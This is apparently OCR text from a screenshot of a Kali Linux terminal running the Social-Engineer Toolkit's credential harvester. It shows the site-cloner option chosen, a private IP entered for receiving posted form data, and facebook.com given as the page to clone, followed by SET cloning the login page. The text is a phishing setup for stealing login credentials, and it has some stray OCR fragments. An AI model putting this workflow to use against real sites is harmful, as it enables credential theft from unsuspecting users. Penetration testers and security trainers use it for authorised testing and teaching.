 1 2 3 4
23:38
root@kali-linux: ~
File Actions Edit View Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
KALI LINUX
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
become, the more you are able to hear"
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.38]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...